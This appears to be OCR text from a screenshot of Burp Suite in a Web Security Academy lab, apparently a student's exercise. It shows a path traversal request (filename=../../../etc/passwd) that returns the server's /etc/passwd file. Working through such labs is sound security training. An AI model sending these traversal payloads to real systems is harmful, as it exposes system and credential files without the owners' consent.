 1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0ae0005803bab86e807cad6800b500f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae0005803bab86e807cad6800b500f4.web-security-academy.net
3 Cookie: session=6gxCvU7Y9Q0ZSjfwPrzlcuFL3dntgLSB
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ae0005803bab86e807cad6800b500f4.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=4, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Новиков В. С. МКБ241
Чтобы начать поиск, введите здесь запрос
ENG
18:52
19.10.2025